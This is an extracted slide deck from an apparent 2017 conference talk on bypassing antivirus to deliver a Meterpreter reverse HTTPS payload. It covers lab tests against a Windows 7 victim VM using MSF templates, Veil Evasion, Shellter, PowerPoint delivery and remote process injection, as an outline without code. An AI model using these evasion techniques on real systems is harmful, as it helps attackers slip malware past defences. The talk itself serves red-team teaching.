# n00b 101: Practical Techniques for AV Bypass

# **ANY CIMN** June 16-17, 2017



#### Presenter: Jared Hoffman





Objective: How can I deliver a well-known payload (Meterpreter), and still avoid AV detection?

…this is not a talk about zero days.

…this is not a talk downplaying the role of AV.

…this worked for me, it may not work for you.



"In general, detection of a virus is shown to be undecidable both by apriori and runtime analysis, and without detection, cure is likely to be difficult or impossible."



- Fred Cohen

Source: Computer Viruses – Theory and Experiments, (1984, Fred Cohen) , Introduction and Abstract http://all.net/books/virus/part1.html



AV Detection Types:

- Signature
- Heuristic
- Behavioral
- Real-time



Three Bypass Scenarios:

1. Generate a standalone EXE.

2. Stealth persistence with kyREcon's Shellter Pro v2.0.

3. MS PowerPoint MouseOver Action for MSF HTTPS Meterpreter payload delivery…….need to bypass application whitelisting.



Victim VM:



Windows 7 Pro SP 1



- Anti-Virus: Auto Protection, Scans, Real & Boot Time Protection, SONAR Protection.
- Firewall: Smart Firewall, Intrusion Prevention, Exploit Prevention, Browser Protection, Download Intelligence.



Attacker VMs:









Objective: Build a 32bit EXE file for Windows victim, with a Meterpreter Reverse HTTPS payload.



….custom EXE using remote process injection.





Case #1: Signature-based Detection **X** 

MSF Exe with baseline template.





https://goo.gl/IEkk7T

Case #1: Signature-based Detection X

MSF Exe with baseline template.



- Stager 32 versus 64 bit stager
- Template Use another template besides MSF 32/64 bit defaults
- Shellcode various encoding options

**Source**: Three Simple Disguises for Evading Antivirus, Logan Lembke, Black Hills Information Security, http://www.blackhillsinfosec.com/?p=5094

Case #1: Signature-based Detection X

MSF Exe with baseline template.





Case #2: Heuristic-based Detection X

MSF Exe with different template (using 32bit notepad.exe).

**CYBERDE** 



Close

https://goo.gl/GR4yc9

Case #2: Heuristic-based Detection X

MSF Exe with different template (using 32bit notepad.exe).



#### **Possible Solution:**

- Veil Framework 3.0
- Chris Truncer, Will Schroeder, Mike Wright
- Veil Evasion and Veil Ordinance
- Sources: https://www.veilframework.com
- https://github.com/Veil-Framework/Veil

Case #2: Heuristic-based Detection X

Generate PE file with Veil Evasion.







Close









Case #3: Signature-based Detection

#### Heuristic Detection



Generate PE file with Veil Evasion.

CYBERDE

https://goo.gl/cWT3qp

Case #3: Signature-based Detection

Heuristic Detection

Firewall Alert X

Sonar Detection

Generate PE file with Veil Evasion.



#### **Possible Solution:**

- Payload injection into remote process using C# and Windows API calls.
- **Source**: Xartrick, http://www.ownedcore.com/forum s/world-of-warcraft/world-ofwarcraft-bots-programs/wowmemory-editing/422280-c-asminjection-createremotethread.html

